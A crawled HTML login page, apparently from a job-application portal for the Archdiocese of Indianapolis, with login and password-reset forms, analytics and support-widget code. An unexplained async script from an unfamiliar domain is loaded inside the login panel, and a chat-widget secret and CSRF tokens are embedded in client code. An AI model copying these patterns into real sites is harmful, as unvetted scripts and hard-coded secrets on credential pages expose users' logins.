

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archindy.applicantpro.com/account/login.php
body_size: 6837
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768579127"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768579127';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601151.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODU3OTEyNzhkZTYxZTk3N2E3MzY2MjI2YThiYzczNTM5MDFhMmZhYzc4MjM3NDdhN2IxMDVhMTA1MzFmODllNTUwODVmY2Q1ZTM5ZjlhYzg2NmFmODczYzMzMWNlOTIwNWNkYzcxNjJkNzhiYjc4";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"9555","career_site_name":"Archdiocese of Indianapolis","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"7193","organization_name":"Archdiocese of Indianapolis","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODU3OTEyNzhkZTYxZTk3N2E3MzY2MjI2YThiYzczNTM5MDFhMmZhYzc4MjM3NDdhN2IxMDVhMTA1MzFmODllNTUwODVmY2Q1ZTM5ZjlhYzg2NmFmODczYzMzMWNlOTIwNWNkYzcxNjJkNzhiYjc4"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Archdiocese of Indianapolis Login - Archdiocese of Indianapolis</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://archindy.applicantpro.com/images/4/9555/20241022112110-archindy_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://archindy.applicantpro.com/images/4/9555/20241022112110-archindy_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Archdiocese of Indianapolis" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/archindy/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Archdiocese of Indianapolis" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://archindy.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://archindy.applicantpro.com//account/login.php";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Archdiocese of Indianapolis" src="/images/4/9555/20241022112109-archindy_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Archdiocese of Indianapolis Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Archdiocese of Indianapolis Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODU3OTEyNzhkZTYxZTk3N2E3MzY2MjI2YThiYzczNTM5MDFhMmZhYzc4MjM3NDdhN2IxMDVhMTA1MzFmODllNTUwODVmY2Q1ZTM5ZjlhYzg2NmFmODczYzMzMWNlOTIwNWNkYzcxNjJkNzhiYjc4"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="251,11,849,177" href="https://www.archindy.org/index.html" target="_self" alt="Archdiocese of Indianapolis Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="6,199,101,223" href="https://www.archindy.org/archbishop/index.html" target="_self" alt="Archbishop" />
				<area style="cursor:pointer;" shape="rect" coords="134,198,258,216" href="https://www.archindy.org/staff/index.html" target="_self" alt="Priests &amp; Staff" />
				<area style="cursor:pointer;" shape="rect" coords="302,201,372,220" href="https://www.archindy.org/parishes/index.html" target="_self" alt="Parishes" />
				<area style="cursor:pointer;" shape="rect" coords="441,202,514,219" href="https://ocs.archindy.org/" target="_self" alt="Schools" />
				<area style="cursor:pointer;" shape="rect" coords="587,196,653,219" href="https://www.archindy.org/offices/index.html" target="_self" alt="Offices" />
				<area style="cursor:pointer;" shape="rect" coords="721,201,805,221" href="https://www.archindy.org/cc/index.html" target="_self" alt="Charities" />
				<area style="cursor:pointer;" shape="rect" coords="848,198,964,221" href="https://www.archindy.org/criterion/index.html" target="_self" alt="The Criterion" />
				<area style="cursor:pointer;" shape="rect" coords="996,198,1097,219" href="https://www.archindy.org/support/index.html" target="_self" alt="Support Us" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '9555';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://archindy.applicantpro.com/stats/" : "http://archindy.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://archindy.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
